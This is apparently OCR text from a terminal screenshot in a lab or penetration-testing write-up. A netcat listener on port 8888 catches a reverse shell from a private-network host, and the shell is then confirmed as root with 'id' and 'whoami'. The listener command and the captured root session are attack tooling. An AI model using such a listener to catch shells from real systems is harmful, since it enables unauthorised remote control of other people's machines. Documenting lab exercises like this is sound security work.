 ┌──(root💀kali)-[~]
└─# nc -lvp 8888 1 ⨯
BY OFFENSIVE SECURITY
listening on [any] 8888 ...
192.168.52.4: inverse host lookup failed: Unknown host
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.4] 44028
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r
:unconfined_t:s0-s0:c0.c1023
You have new mail in /var/mail/root
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#